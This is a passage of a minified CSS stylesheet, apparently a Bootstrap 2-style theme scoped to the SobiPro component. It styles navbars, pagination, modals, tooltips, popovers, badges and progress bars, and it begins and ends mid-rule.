.active>a,.SobiPro .tabs-right>.nav-tabs .active>a:focus,.SobiPro .tabs-right>.nav-tabs .active>a:hover{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}.SobiPro .nav>.disabled>a{color:#999}.SobiPro .nav>.disabled>a:focus,.SobiPro .nav>.disabled>a:hover{text-decoration:none;cursor:default;background-color:transparent}.SobiPro .navbar{*position:relative;*z-index:2;margin-bottom:20px;overflow:visible}.SobiPro .navbar-inner{min-height:40px;padding-right:20px;padding-left:20px;background-color:#fafafa;background-image:-moz-linear-gradient(top,#fff,#f2f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#fff,#f2f2f2);background-image:-o-linear-gradient(top,#fff,#f2f2f2);background-image:linear-gradient(to bottom,#fff,#f2f2f2);background-repeat:repeat-x;border:1px solid #d4d4d4;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff2f2f2', GradientType=0);*zoom:1;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,.065);box-shadow:0 1px 4px rgba(0,0,0,.065)}.SobiPro .navbar-inner:after,.SobiPro .navbar-inner:before{display:table;line-height:0;content:""}.SobiPro .navbar .container{width:auto}.SobiPro .nav-collapse.collapse{height:auto;overflow:visible}.SobiPro .navbar .brand{display:block;float:left;padding:10px 20px;margin-left:-20px;font-size:20px;font-weight:200;color:#777;text-shadow:0 1px 0 #fff}.SobiPro .navbar .brand:focus,.SobiPro .navbar .brand:hover{text-decoration:none}.SobiPro .navbar-text{margin-bottom:0;line-height:40px;color:#777}.SobiPro .navbar-link{color:#777}.SobiPro .navbar-link:focus,.SobiPro .navbar-link:hover{color:#333}.SobiPro .navbar .divider-vertical{height:40px;margin:0 9px;border-right:1px solid #fff;border-left:1px solid #f2f2f2}.SobiPro .navbar .btn,.SobiPro .navbar .btn-group{margin-top:5px}.SobiPro .navbar .btn-group .btn,.SobiPro .navbar .input-append .btn,.SobiPro .navbar .input-append .btn-group,.SobiPro .navbar .input-prepend .btn,.SobiPro .navbar .input-prepend .btn-group{margin-top:0}.SobiPro .navbar-form{margin-bottom:0;*zoom:1}.SobiPro .navbar-form:after,.SobiPro .navbar-form:before{display:table;line-height:0;content:""}.SobiPro .navbar-form .checkbox,.SobiPro .navbar-form .radio,.SobiPro .navbar-form input,.SobiPro .navbar-form select{margin-top:5px}.SobiPro .navbar-form .btn,.SobiPro .navbar-form input,.SobiPro .navbar-form select{display:inline-block;margin-bottom:0}.SobiPro .navbar-form input[type=image],.SobiPro .navbar-form input[type=radio],.SobiPro .navbar-form input[type=checkbox]{margin-top:3px}.SobiPro .navbar-form .input-append,.SobiPro .navbar-form .input-prepend{margin-top:5px;white-space:nowrap}.SobiPro .navbar-form .input-append input,.SobiPro .navbar-form .input-prepend input{margin-top:0}.SobiPro .navbar-search{position:relative;float:left;margin-top:5px;margin-bottom:0}.SobiPro .navbar-search .search-query{padding:4px 14px;margin-bottom:0;font-size:13px;font-weight:400;line-height:1;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.SobiPro .navbar-static-top{position:static;margin-bottom:0}.SobiPro .navbar-static-top .navbar-inner{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.SobiPro .navbar-fixed-bottom,.SobiPro .navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}.SobiPro .navbar-fixed-top .navbar-inner,.SobiPro .navbar-static-top .navbar-inner{border-width:0 0 1px;-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}.SobiPro .navbar-fixed-bottom .navbar-inner{border-width:1px 0 0;-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);box-shadow:0 -1px 10px rgba(0,0,0,.1)}.SobiPro .navbar-fixed-bottom .navbar-inner,.SobiPro .navbar-fixed-top .navbar-inner{padding-right:0;padding-left:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.SobiPro .navbar-fixed-bottom .container,.SobiPro .navbar-fixed-top .container,.SobiPro .navbar-static-top .container{width:940px}.SobiPro .navbar-fixed-top{top:0}.SobiPro .navbar-fixed-bottom{bottom:0}.SobiPro .navbar .nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0}.SobiPro .navbar .nav.pull-right{float:right;margin-right:0}.SobiPro .navbar .nav>li{float:left}.SobiPro .navbar .nav>li>a{float:none;padding:10px 15px;color:#777;text-decoration:none;text-shadow:0 1px 0 #fff}.SobiPro .navbar .nav .dropdown-toggle .caret{margin-top:8px}.SobiPro .navbar .nav>li>a:focus,.SobiPro .navbar .nav>li>a:hover{color:#333;text-decoration:none;background-color:transparent}.SobiPro .navbar .nav>.active>a,.SobiPro .navbar .nav>.active>a:focus,.SobiPro .navbar .nav>.active>a:hover{color:#555;text-decoration:none;background-color:#e5e5e5;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,.125);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,.125);box-shadow:inset 0 3px 8px rgba(0,0,0,.125)}.SobiPro .navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-right:5px;margin-left:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#ededed;*background-color:#e5e5e5;background-image:-moz-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e5e5e5));background-image:-webkit-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-o-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:linear-gradient(to bottom,#f2f2f2,#e5e5e5);background-repeat:repeat-x;border-color:#e5e5e5 #e5e5e5 #bfbfbf;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2', endColorstr='#ffe5e5e5', GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}.SobiPro .navbar .btn-navbar.active,.SobiPro .navbar .btn-navbar.disabled,.SobiPro .navbar .btn-navbar:active,.SobiPro .navbar .btn-navbar:focus,.SobiPro .navbar .btn-navbar:hover,.SobiPro .navbar .btn-navbar[disabled]{color:#fff;background-color:#e5e5e5;*background-color:#d9d9d9}.SobiPro .navbar .btn-navbar.active,.SobiPro .navbar .btn-navbar:active{background-color:#ccc\9}.SobiPro .navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,.25);box-shadow:0 1px 0 rgba(0,0,0,.25)}.SobiPro .btn-navbar .icon-bar+.icon-bar{margin-top:3px}.SobiPro .navbar .nav>li>.dropdown-menu:before{position:absolute;top:-7px;left:9px;display:inline-block;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-left:7px solid transparent;border-bottom-color:rgba(0,0,0,.2);content:''}.SobiPro .navbar .nav>li>.dropdown-menu:after{position:absolute;top:-6px;left:10px;display:inline-block;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent;content:''}.SobiPro .navbar-fixed-bottom .nav>li>.dropdown-menu:before{top:auto;bottom:-7px;border-top:7px solid #ccc;border-bottom:0;border-top-color:rgba(0,0,0,.2)}.SobiPro .navbar-fixed-bottom .nav>li>.dropdown-menu:after{top:auto;bottom:-6px;border-top:6px solid #fff;border-bottom:0}.SobiPro .navbar .nav li.dropdown>a:focus .caret,.SobiPro .navbar .nav li.dropdown>a:hover .caret{border-top-color:#333;border-bottom-color:#333}.SobiPro .navbar .nav li.dropdown.active>.dropdown-toggle,.SobiPro .navbar .nav li.dropdown.open.active>.dropdown-toggle,.SobiPro .navbar .nav li.dropdown.open>.dropdown-toggle{color:#555;background-color:#e5e5e5}.SobiPro .navbar .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#777;border-bottom-color:#777}.SobiPro .navbar .nav li.dropdown.active>.dropdown-toggle .caret,.SobiPro .navbar .nav li.dropdown.open.active>.dropdown-toggle .caret,.SobiPro .navbar .nav li.dropdown.open>.dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.SobiPro .navbar .nav>li>.dropdown-menu.pull-right,.SobiPro .navbar .pull-right>li>.dropdown-menu{right:0;left:auto}.SobiPro .navbar .nav>li>.dropdown-menu.pull-right:before,.SobiPro .navbar .pull-right>li>.dropdown-menu:before{right:12px;left:auto}.SobiPro .navbar .nav>li>.dropdown-menu.pull-right:after,.SobiPro .navbar .pull-right>li>.dropdown-menu:after{right:13px;left:auto}.SobiPro .navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu,.SobiPro .navbar .pull-right>li>.dropdown-menu .dropdown-menu{right:100%;left:auto;margin-right:-1px;margin-left:0;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.SobiPro .navbar-inverse .navbar-inner{background-color:#1b1b1b;background-image:-moz-linear-gradient(top,#222,#111);background-image:-webkit-gradient(linear,0 0,0 100%,from(#222),to(#111));background-image:-webkit-linear-gradient(top,#222,#111);background-image:-o-linear-gradient(top,#222,#111);background-image:linear-gradient(to bottom,#222,#111);background-repeat:repeat-x;border-color:#252525;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222', endColorstr='#ff111111', GradientType=0)}.SobiPro .navbar-inverse .brand,.SobiPro .navbar-inverse .nav>li>a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.SobiPro .navbar-inverse .brand:focus,.SobiPro .navbar-inverse .brand:hover,.SobiPro .navbar-inverse .nav>li>a:focus,.SobiPro .navbar-inverse .nav>li>a:hover{color:#fff}.SobiPro .navbar-inverse .brand,.SobiPro .navbar-inverse .navbar-text{color:#999}.SobiPro .navbar-inverse .nav>li>a:focus,.SobiPro .navbar-inverse .nav>li>a:hover{color:#fff;background-color:transparent}.SobiPro .navbar-inverse .nav .active>a,.SobiPro .navbar-inverse .nav .active>a:focus,.SobiPro .navbar-inverse .nav .active>a:hover{color:#fff;background-color:#111}.SobiPro .navbar-inverse .navbar-link{color:#999}.SobiPro .navbar-inverse .navbar-link:focus,.SobiPro .navbar-inverse .navbar-link:hover{color:#fff}.SobiPro .navbar-inverse .divider-vertical{border-right-color:#222;border-left-color:#111}.SobiPro .navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.SobiPro .navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle,.SobiPro .navbar-inverse .nav li.dropdown.open>.dropdown-toggle{color:#fff;background-color:#111}.SobiPro .navbar-inverse .nav li.dropdown>a:focus .caret,.SobiPro .navbar-inverse .nav li.dropdown>a:hover .caret{border-top-color:#fff;border-bottom-color:#fff}.SobiPro .navbar-inverse .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#999;border-bottom-color:#999}.SobiPro .navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.SobiPro .navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret,.SobiPro .navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.SobiPro .navbar-inverse .navbar-search .search-query{color:#fff;background-color:#515151;border-color:#111;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.SobiPro .navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc}.SobiPro .navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc}.SobiPro .navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc}.SobiPro .navbar-inverse .navbar-search .search-query.focused,.SobiPro .navbar-inverse .navbar-search .search-query:focus{padding:5px 15px;color:#333;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;outline:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,.15);-moz-box-shadow:0 0 3px rgba(0,0,0,.15);box-shadow:0 0 3px rgba(0,0,0,.15)}.SobiPro .navbar-inverse .btn-navbar{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#0e0e0e;*background-color:#040404;background-image:-moz-linear-gradient(top,#151515,#040404);background-image:-webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));background-image:-webkit-linear-gradient(top,#151515,#040404);background-image:-o-linear-gradient(top,#151515,#040404);background-image:linear-gradient(to bottom,#151515,#040404);background-repeat:repeat-x;border-color:#040404 #040404 #000;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515', endColorstr='#ff040404', GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.SobiPro .navbar-inverse .btn-navbar.active,.SobiPro .navbar-inverse .btn-navbar.disabled,.SobiPro .navbar-inverse .btn-navbar:active,.SobiPro .navbar-inverse .btn-navbar:focus,.SobiPro .navbar-inverse .btn-navbar:hover,.SobiPro .navbar-inverse .btn-navbar[disabled]{color:#fff;background-color:#040404;*background-color:#000}.SobiPro .navbar-inverse .btn-navbar.active,.SobiPro .navbar-inverse .btn-navbar:active{background-color:#000\9}.SobiPro .breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.SobiPro .breadcrumb>li{display:inline-block;*display:inline;text-shadow:0 1px 0 #fff;*zoom:1}.SobiPro .breadcrumb>li>.divider{padding:0 5px;color:#ccc}.SobiPro .breadcrumb>.active{color:#999}.SobiPro .pagination{margin:20px 0}.SobiPro .pagination ul{display:inline-block;*display:inline;margin-bottom:0;margin-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*zoom:1;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,.05);box-shadow:0 1px 2px rgba(0,0,0,.05)}.SobiPro .pagination ul>li{display:inline}.SobiPro .pagination ul>li>a,.SobiPro .pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0}.SobiPro .pagination ul>.active>a,.SobiPro .pagination ul>.active>span,.SobiPro .pagination ul>li>a:focus,.SobiPro .pagination ul>li>a:hover{background-color:#f5f5f5}.SobiPro .pagination ul>.active>a,.SobiPro .pagination ul>.active>span{color:#999;cursor:default}.SobiPro .pagination ul>.disabled>a,.SobiPro .pagination ul>.disabled>a:focus,.SobiPro .pagination ul>.disabled>a:hover,.SobiPro .pagination ul>.disabled>span{color:#999;cursor:default;background-color:transparent}.SobiPro .pagination ul>li:first-child>a,.SobiPro .pagination ul>li:first-child>span{border-left-width:1px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-topleft:4px}.SobiPro .pagination ul>li:last-child>a,.SobiPro .pagination ul>li:last-child>span{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px}.SobiPro .pagination-right{text-align:right}.SobiPro .pagination-large ul>li>a,.SobiPro .pagination-large ul>li>span{padding:11px 19px;font-size:17.5px}.SobiPro .pagination-large ul>li:first-child>a,.SobiPro .pagination-large ul>li:first-child>span{-webkit-border-bottom-left-radius:6px;border-bottom-left-radius:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px;-moz-border-radius-bottomleft:6px;-moz-border-radius-topleft:6px}.SobiPro .pagination-large ul>li:last-child>a,.SobiPro .pagination-large ul>li:last-child>span{-webkit-border-top-right-radius:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;border-bottom-right-radius:6px;-moz-border-radius-topright:6px;-moz-border-radius-bottomright:6px}.SobiPro .pagination-mini ul>li:first-child>a,.SobiPro .pagination-mini ul>li:first-child>span,.SobiPro .pagination-small ul>li:first-child>a,.SobiPro .pagination-small ul>li:first-child>span{-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px;-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-moz-border-radius-bottomleft:3px;-moz-border-radius-topleft:3px}.SobiPro .pagination-mini ul>li:last-child>a,.SobiPro .pagination-mini ul>li:last-child>span,.SobiPro .pagination-small ul>li:last-child>a,.SobiPro .pagination-small ul>li:last-child>span{-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px}.SobiPro .pagination-small ul>li>a,.SobiPro .pagination-small ul>li>span{padding:2px 10px;font-size:11.9px}.SobiPro .pagination-mini ul>li>a,.SobiPro .pagination-mini ul>li>span{padding:0 6px;font-size:10.5px}.SobiPro .pager{margin:20px 0;text-align:center;list-style:none;*zoom:1}.SobiPro .pager:after,.SobiPro .pager:before{display:table;line-height:0;content:""}.SobiPro .pager li{display:inline}.SobiPro .pager li>a,.SobiPro .pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.SobiPro .pager li>a:focus,.SobiPro .pager li>a:hover{text-decoration:none;background-color:#f5f5f5}.SobiPro .pager .next>a,.SobiPro .pager .next>span{float:right}.SobiPro .pager .previous>a,.SobiPro .pager .previous>span{float:left}.SobiPro .pager .disabled>a,.SobiPro .pager .disabled>a:focus,.SobiPro .pager .disabled>a:hover,.SobiPro .pager .disabled>span{color:#999;cursor:default;background-color:#fff}.SobiPro .modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.SobiPro .modal-backdrop.fade{opacity:0}.SobiPro .modal-backdrop,.SobiPro .modal-backdrop.fade.in{opacity:.8;filter:alpha(opacity=80)}.SobiPro .modal{position:fixed;top:10%;left:50%;z-index:1050;width:560px;margin-left:-280px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.3);*border:1px solid #999;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;outline:0;-webkit-box-shadow:0 3px 7px rgba(0,0,0,.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,.3);box-shadow:0 3px 7px rgba(0,0,0,.3);-webkit-background-clip:padding-box;background-clip:padding-box}.SobiPro .modal.fade{top:-25%;-webkit-transition:opacity .3s linear,top .3s ease-out;-moz-transition:opacity .3s linear,top .3s ease-out;-o-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out}.SobiPro .modal.fade.in{top:10%}.SobiPro .modal-header{padding:9px 15px;border-bottom:1px solid #eee}.SobiPro .modal-header .close{margin-top:2px}.SobiPro .modal-header h3{margin:0;line-height:30px}.SobiPro .modal-body{position:relative;max-height:400px;padding:15px;overflow-y:auto}.SobiPro .modal-form{margin-bottom:0}.SobiPro .modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;*zoom:1;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff}.SobiPro .modal-footer:after,.SobiPro .modal-footer:before{display:table;line-height:0;content:""}.SobiPro .modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.SobiPro .modal-footer .btn-group .btn+.btn{margin-left:-1px}.SobiPro .modal-footer .btn-block+.btn-block{margin-left:0}.SobiPro .tooltip{position:absolute;z-index:1030;display:block;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0);visibility:visible}.SobiPro .hidden,.SobiPro .invisible{visibility:hidden}.SobiPro .tooltip.in{opacity:.8;filter:alpha(opacity=80)}.SobiPro .tooltip.top{padding:5px 0;margin-top:-3px}.SobiPro .tooltip.right{padding:0 5px;margin-left:3px}.SobiPro .tooltip.bottom{padding:5px 0;margin-top:3px}.SobiPro .tooltip.left{padding:0 5px;margin-left:-3px}.SobiPro .tooltip-inner{max-width:200px;padding:8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.SobiPro .tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.SobiPro .tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-top-color:#000;border-width:5px 5px 0}.SobiPro .tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-right-color:#000;border-width:5px 5px 5px 0}.SobiPro .tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-left-color:#000;border-width:5px 0 5px 5px}.SobiPro .tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-bottom-color:#000;border-width:0 5px 5px}.SobiPro .popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-background-clip:padding-box;background-clip:padding-box}.SobiPro .popover.top{margin-top:-10px}.SobiPro .popover.right{margin-left:10px}.SobiPro .popover.bottom{margin-top:10px}.SobiPro .popover.left{margin-left:-10px}.SobiPro .popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.SobiPro .accordion,.SobiPro .progress{margin-bottom:20px}.SobiPro .popover-title:empty{display:none}.SobiPro .popover-content{padding:9px 14px}.SobiPro .popover .arrow,.SobiPro .popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.SobiPro .popover .arrow{border-width:11px}.SobiPro .popover .arrow:after{border-width:10px;content:""}.SobiPro .popover.top .arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.SobiPro .popover.top .arrow:after{bottom:1px;margin-left:-10px;border-top-color:#fff;border-bottom-width:0}.SobiPro .popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.SobiPro .popover.right .arrow:after{bottom:-10px;left:1px;border-right-color:#fff;border-left-width:0}.SobiPro .popover.bottom .arrow{top:-11px;left:50%;margin-left:-11px;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);border-top-width:0}.SobiPro .popover.bottom .arrow:after{top:1px;margin-left:-10px;border-bottom-color:#fff;border-top-width:0}.SobiPro .popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-left-color:#999;border-left-color:rgba(0,0,0,.25);border-right-width:0}.SobiPro .popover.left .arrow:after{right:1px;bottom:-10px;border-left-color:#fff;border-right-width:0}.SobiPro .thumbnails{margin-left:-20px;list-style:none;*zoom:1}.SobiPro .thumbnails:after,.SobiPro .thumbnails:before{display:table;line-height:0;content:""}.SobiPro .row-fluid .thumbnails{margin-left:0}.SobiPro .thumbnails>li{float:left;margin-bottom:20px;margin-left:20px}.SobiPro .thumbnail{display:block;padding:4px;line-height:20px;border:1px solid #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,.055);box-shadow:0 1px 3px rgba(0,0,0,.055);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.SobiPro a.thumbnail:focus,.SobiPro a.thumbnail:hover{border-color:#08c;-webkit-box-shadow:0 1px 4px rgba(0,105,214,.25);-moz-box-shadow:0 1px 4px rgba(0,105,214,.25);box-shadow:0 1px 4px rgba(0,105,214,.25)}.SobiPro .thumbnail>img{display:block;max-width:100%;margin-right:auto;margin-left:auto}.SobiPro .thumbnail .caption{padding:9px;color:#555}.SobiPro .media,.SobiPro .media-body{overflow:hidden;*overflow:visible;zoom:1}.SobiPro .media,.SobiPro .media .media{margin-top:15px}.SobiPro .media:first-child{margin-top:0}.SobiPro .media-object{display:block}.SobiPro .media-heading{margin:0 0 5px}.SobiPro .media>.pull-left{margin-right:10px}.SobiPro .media>.pull-right{margin-left:10px}.SobiPro .media-list{margin-left:0;list-style:none}.SobiPro .badge,.SobiPro .label{display:inline-block;padding:2px 4px;font-size:11.84px;font-weight:700;line-height:14px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);white-space:nowrap;vertical-align:baseline;background-color:#999}.SobiPro .label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.SobiPro .badge{padding-right:9px;padding-left:9px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px}.SobiPro .badge:empty,.SobiPro .label:empty{display:none}.SobiPro a.badge:focus,.SobiPro a.badge:hover,.SobiPro a.label:focus,.SobiPro a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.SobiPro .badge-important,.SobiPro .label-important{background-color:#b94a48}.SobiPro .badge-important[href],.SobiPro .label-important[href]{background-color:#953b39}.SobiPro .badge-warning,.SobiPro .label-warning{background-color:#f89406}.SobiPro .badge-warning[href],.SobiPro .label-warning[href]{background-color:#c67605}.SobiPro .badge-success,.SobiPro .label-success{background-color:#468847}.SobiPro .badge-success[href],.SobiPro .label-success[href]{background-color:#356635}.SobiPro .badge-info,.SobiPro .label-info{background-color:#3a87ad}.SobiPro .badge-info[href],.SobiPro .label-info[href]{background-color:#2d6987}.SobiPro .badge-inverse,.SobiPro .label-inverse{background-color:#333}.SobiPro .badge-inverse[href],.SobiPro .label-inverse[href]{background-color:#1a1a1a}.SobiPro .btn .badge,.SobiPro .btn .label{position:relative;top:-1px}.SobiPro .btn-mini .badge,.SobiPro .btn-mini .label{top:0}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.SobiPro .progress{height:20px;overflow:hidden;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#fff9f9f9', GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.SobiPro .progress .bar{float:left;width:0;height:100%;font-size:12px;color:#fff;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(to bottom,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf', endColorstr='#ff0480be', GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.SobiPro .progress .bar+.bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)}.SobiPro .progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 